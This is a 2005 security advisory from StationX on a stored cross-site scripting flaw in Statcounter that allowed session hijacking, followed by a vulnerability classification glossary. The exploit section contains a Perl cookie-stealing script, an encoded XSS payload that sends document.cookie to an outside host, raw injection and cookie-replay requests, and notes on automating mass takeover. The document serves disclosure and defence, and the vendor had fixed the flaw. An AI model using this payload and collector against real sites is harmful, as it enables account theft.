

# **Statcounter Script Injection User Session Hijack**



### **Vulnerable**

<http://www.statcounter.com/>

All users of websites using the statcounter services

### **Not Vulnerable**

-

### **Discussion**

Statcounter.com is one of the best and most well known website monitoring applications on the Internet. To use statcounter a webmaster registers on the statcounter.com site and is provided with JavaScript that needs to be placed on every page on the webmasters website.

Unfortunately we have discovered a vulnerability that can disclose the authentication information of the webmaster and enable session hijacking for any user of the statcounter.com service.

### **Exploit**

### **Find the Victims**

The attacker must first find webmasters who use statcounter. A search on Google reveals over 7500 websites;

<http://www.google.co.uk/search?q=%22statcounter.com/counter/counter.js%22&hl=en>

The following URL reveals that over ½ million websites link to it; [http://www.google.co.uk/search?sourceid=navclient&ie=UTF-8&rls=GGLD,GGLD:2004-](http://www.google.co.uk/search?sourceid=navclient&ie=UTF-8&rls=GGLD,GGLD:2004-50,GGLD:en&q=link:http%3A%2F%2Fwww%2Estatcounter%2Ecom) [50,GGLD:en&q=link:http%3A%2F%2Fwww%2Estatcounter%2Ecom](http://www.google.co.uk/search?sourceid=navclient&ie=UTF-8&rls=GGLD,GGLD:2004-50,GGLD:en&q=link:http%3A%2F%2Fwww%2Estatcounter%2Ecom)

These sites will have a snippet of JavaScript something like the one below with the xxxxx specific to the website. The attacker needs to note these for the exploit.

### **Collect the sc\_project number**

<!-- Start of StatCounter Code --> <script type="text/javascript" language="javascript"> var sc\_project=xxxxxx; var sc\_partition=5; var sc\_security="xxxxxxxx"; </script> <script type="text/javascript" language="javascript" src="http://www.statcounter.com/counter/counter.js"></script><noscript><a href="http://www.statcounter.com/" target="\_blank"><img src="http://c6.statcounter.com/counter.php?sc\_project=xxxxxxx&java=0&security=xxxxxxx" alt="free website stats program" border="0"></a> </noscript> <!-- End of StatCounter Code -->

## **StationX IT Security for Home and Business**  http//www.Stationx.net/





## **Create Collection Script on Hacked Server**

The attacker then needs to place code on a server to capture the user's session and cookie information. This would usually be on a previously hacked box that would be accessed via proxy chaining to hide the identity of the attacker.

This is the perl script that I used; #!/usr/bin/perl \$mailprog = '/usr/sbin/sendmail'; # create a log file of cookies, we'll also email them too open(COOKIES,">>stolen\_cookie\_file");

# The QUERY\_STRING environment variable should be filled with # the cookie text after steal.cgi: # http://www.attacker.com/steal.cgi?XXXXX print COOKIES "\$ENV{'QUERY\_STRING'} from \$ENV{'REMOTE\_ADDR'}\n";

# now email the alert as well so we can start to hijack open(MAIL,"|\$mailprog -t"); print MAIL "To: nhouse\@stationx.net\n"; print MAIL "From: cookie\_steal\@stationx.net\n"; print MAIL "Subject: Stolen Cookie Submission\n\n"; print MAIL "-" x 75 . "\n\n"; print MAIL "\$ENV{'QUERY\_STRING'} from \$ENV{'REMOTE\_ADDR'}\n"; close (MAIL);

# **Encode Injection Script**

The following needs to be injected into the victims statcounter interface; <script>(new Image).src='http://www.hackersite.net/code/steal.cgi?'+document.cookie;</script>

The injection code must first be encoded to bypass the filtering on statcounter like so; %3cscript%3e(new+Image).src%3d'http%3a%2f%2fwww.hackersite.net%2fcode%2fsteal.cgi%3f'%2bdocum ent.cookie%3b%3c%2fscript%3e





## **Inject Script into statcounter.com**

Using an http injection tool such as webscarab send the below request with the URL and sc\_project of the site you wish to exploit.

SENT to statcounter;

GET

http://c6.statcounter.com:80/t.php?sc\_project=**XXXXXX**&resolution=1400&camefrom=&u=http%3A//www.sta tionx.net/">%3cscript%3e(new+Image).src%3d'http%3a%2f%2fwww.stationx.net%2fcode%2fsteal.cgi%3f'% 2bdocument.cookie%3b%3c%2fscript%3e<"&t=StationX%20%3A%20IT%20Security%20for%20Home%20a nd%20Business&java=1&security=1052fc0b&sc\_random=0.8400863271678128 HTTP/1.1 Host: c6.statcounter.com User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.7.6) Gecko/20050225 Firefox/1.0.1 Accept: image/png,\*/\*;q=0.5 Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,\*;q=0.7 Keep-Alive: 300 Proxy-Connection: keep-alive Referer: http://www.stationx.net/testme

**RESPONCE** HTTP/1.1 200 OK Date: Tue, 12 Apr 2005 12:23:01 GMT Server: Apache/1.3.33 (Unix) mod\_ssl/2.8.22 OpenSSL/0.9.7a PHP/4.3.10 X-Powered-By: PHP/4.3.10 P3P: policyref="http://www.statcounter.com/w3c/p3p.xml", CP="NOI DSP COR NID ADM DEV PSA OUR IND UNI PUR COM NAV INT STA" Set-Cookie: session\_633549=1113308581%260; expires=Sun, 11-Apr-2010 12:23:01 GMT; path=/; domain=.statcounter.com Content-Type: image/gif X-Transfer-Encoding: chunked Content-length: 49

GIF89a

This has injected the attackers script into statcounter.com

### **Victim Visits statcounter.com**

The user then logs in and browsers his stats on statcounter.com. On going onto "Visitors Path" etc he will be presented with the usual page and nothing will look odd. But within the HTML is the injected code;

<script>(new Image).src='http://www.hackersite.net/code/steal.cgi?'+document.cookie;</script> This injected code sends the victims session and cookie information to hackersite.net

### **Attacker Receives Email Informing him of a Successful Cookie Capture**

The steal.cgi script was run by the injected script under the permission of the user and therefore sends the sensitive cookies to hackersite.net. steal.cgi stores the cookies in the stolen\_cookie\_file and then sends an email to the attacker informing him of his successful cookie capture.





# **Statcounter Script Injection User Session Hijack**

### **Viewing the Cookies**

On the hackersite.net server the attacker views the stolen cookie file.

[root@mybox code]# cat stolen\_cookie\_file

session\_229250=1110786103%261;%20session\_496772=1106836180%260;%20session\_338392=111087 5307%264;%20session\_539366=1107633073%260;%2

0session\_489304=1107634349%260;%20session\_414326=1108060668%261;%20session\_216378=11077 95372%260;%20session\_477272=1108166950%260;%

20session\_363804=1110402936%260;%20session\_171256=1110786095%261;%20session\_171255=1110 403004%260;%20session\_323304=1110702751%260;

%20session\_287198=1112191924%260;%20session\_204609=1113307409%2644;%20session\_629331=11 13207119%2612;%20login=nathanxxx%268c3fc01a5

403ce96c14739501d08429d;%20session\_633549=1113254694%2630;%20session\_517651=1112484001% 260;%20session\_450219=1112660213%260;%20sess

ion\_548662=1113002703%260;%20PHPSESSID=843d2da0f9366fb2cca3325defa051a0 from 149.254.200.215

The important session cookie tokens is;

Set-Cookie: PHPSESSID=ab2cfb38f1ba6c06016b90c51f523580; path=/ This then is used to hijack the session during the lifetime of the session.

Remembered Username and Password cookie;

login=nathanxxx%268c3fc01a5403ze96z14739501z08429d;

Even better if the user opts to remember his username and password we can use this cookie. This cookie can be used to authenticate into statcounter at anytime.

Note the preauthorisation session tokens are not required for successful authentication; Cookie: session\_204609=1113298102%260; session\_633549=1112657948%265; session\_629331=1112256869%260 etc ….





# **Statcounter Script Injection User Session Hijack**

## **Authenticate with the victims cookie**

Create the cookie(s) in your browser or use webscarab to browse as normal.

GET http://my.statcounter.com:80/project/ HTTP/1.1 Host: my.statcounter.com User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.7.6) Gecko/20050225 Firefox/1.0.1 Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,\*/\*;q=0.5 Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,\*;q=0.7 Keep-Alive: 300 Proxy-Connection: keep-alive Cookie: login=nathanxxx%268c3fc01a5403ce96c14739501d08429d;

**RESPONCE** HTTP/1.1 200 OK Content-Length: 3161 X-Content-Encoding: gzip Date: Tue, 12 Apr 2005 09:44:35 GMT Server: Apache/1.3.33 (Unix) mod\_ssl/2.8.22 OpenSSL/0.9.7a PHP/4.3.10 X-Powered-By: PHP/4.3.10 P3P: policyref="http://www.statcounter.com/w3c/p3p.xml", CP="NOI DSP COR NID ADM DEV PSA OUR IND UNI PUR COM NAV INT STA" Set-Cookie: PHPSESSID=5e6e72d2cf199510c95c1cef07ef9912; path=/ Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Content-Type: text/html Connection: keep-alive

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"><html><head><title>StatCounter - My Projects [nathanxxx]</title> etc etc .....

### **Success for the Attacker**

The attacker can now use the victims account in any way he wishes.

Please note the sessions have been altered in the advisory so they can't be used again!

### **Additional Horrors!**

If someone wished to really damage the statcounter site and really cause problems this attack could fully automated to capture 1000's of users accounts.

An attacker would simply need to write a script to search Google for victims, grab the victims project number, inject the code, grab the sessions and cause untold automated changes to all victims. Without statcounter knowing of this vulnerability it would be very difficult for them to discover what was causing the problem.





### **Solution**

Aodhan Cullen of statcounter fixed this vulnerability after we informed them. The fix was written using the PHP function htmlentities(). So no more worries.

Attempt now returns a security error in a gif. HTTP/1.1 200 OK Date: Fri, 29 Apr 2005 10:10:42 GMT P3P: policyref="http://www.statcounter.com/w3c/p3p.xml", CP="NOI DSP COR NID ADM DEV PSA OUR IND UNI PUR COM NAV INT STA" Set-Cookie: session 633549=1114769442%260; expires=Wed, 28-Apr-2010 10:10:42 GMT; path=/; domain=.statcounter.com Content-Type: image/gif X-Transfer-Encoding: chunked Content-length: 49

GIF89a

### **Credit**

Nathan House @ StationX

### **References**

[http://www.stationx.net](http://www.stationx.net/) <http://www.stationx.net/advisories.php> <http://www.statcounter.com/>

### **Legal Notice**

Copyright (©) 2005 StationX (UK) ltd. Referred to as "StationX" further more.

This advisory written by StationX can be distributed freely electronically without permission from StationX. This advisory may not be altered without the express written permission of StationX. If you wish to print this advisory whole or in part in any none electronic form please contact StationX for consent.

### **Disclaimer**

This advisory to the best of our knowledge and given current information is correct and accurate at the date given above "Published / Updated". Use of any information in this advisory is for informational purposes only to help further the development of the security industry and help further secure systems. The information in the advisory should NOT be used adversely. StationX, the author and any publishers gives no guarantees or warranties at all with regards to any information in this advisory. Under no circumstances shall StationX, the author and any publishers be liable in contract, tort, or otherwise, for any loss or damage whatsoever arising from use of or in any way connected with this advisory or any hyperlinked website, including, without limitation, damages for loss of business, loss of profits, business interruption, loss of business information, loss of programs or other data on the user's information handling system or otherwise maintained, or any other pecuniary loss (even where StationX, the author and any publishers has been advised of the possibility of such loss or damage arising).

**StationX IT Security for Home and Business**  http//www.Stationx.net/





#### **Key \*Bugtraq/Security Focus**

#### **Classification**

Each vulnerability can be classified into one or more of the following categories.

#### **Boundary Condition Error**

A boundary condition error occurs when:

- 1. A process attempts to read or write beyond a valid address boundary.
- 2. A system resource is exhausted.

3. An error results from an overflow of a static-sized data structure. This is a classic buffer overflow condition.

#### **Access Validation Error**

An access validation error occurs when:

- 1. A subject invokes an operation on an object outside its access domain.
- 2. An error occurs as a result of reading or writing to/from a file or device outside a subject's access domain.
- 3. An error results when an object acceptes input from and unauthorized subject.
- 4. An error results because the system failed to properly or completely authenticate a subject.

#### **Input Validation Error**

An input validation error occurs when:

- 1. An error occurs because a program failed to recognize syntactically incorrect input.
- 2. An error results when a module accepted extraneous input fields.
- 3. An error results when a module failed handle missing input fields.
- 4. An error results because of a field-value correlation error.

#### **Origin Validation Error**

This occurs when the system fails to properly authenticate a subject before performing privileged operations on its behalf. For example, the error might occur when an object accepts input from an unauthorized subject; or because the system fails to properly or completely authenticate a subject.

#### **Failure to Handle Exceptional Conditions**

1. An error manifests itself because the system failed to handle an exceptional condition generated by a functional module, device, or user input.

#### **Race Condition Errors**

1. An error is exploited during a timing window between two operations.

#### **Serialization Errors**

1. An error results from inadequate or improper serialization of operations.

#### **Atomicity Errors**

- 1. An error occurs when partially-modified data structures were observed by another process.
- 2. An error occurs because the code terminated with data only partially modified as part of some operation that should have been atomic.

#### **Environment Errors**

- 1. An error results from an interaction in a specific environment between functionally correct modules.
- 2. An error occurs only when a program is executed on a specific machine, under a particular configuration.
- 3. An error occurs because the operational environment is different from what the software was designed for.

#### **Configuration Errors**

- 1. An error results because of a system utility was installed with incorrect setup parameters.
- 2. An error occurs by exploiting a system utility that was installed in the wrong place.
- 3. An error occurs because access permissions were incorrectly set on a utility such that it violated the security policy.

#### **Remote**

The vulnerability is exploitable remotely via the network or other communication channel.

**StationX IT Security for Home and Business**  http//www.Stationx.net/





#### **Local**

The vulnerability is exploitable locally on the system or device.

#### **Published**

The date the vulnerability was made public.

#### **Updated**

The date the vulnerability was last updated in our database.

#### **Vulnerable**

This indicates the affected technology and related components. Each technology can have a strong (+) or weak (-) relationship to other components.

#### **Not Vulnerable**

This indicates the technology and related components are not vulnerable. Each technology can have a strong (+) or weak (-) relationship to other components.

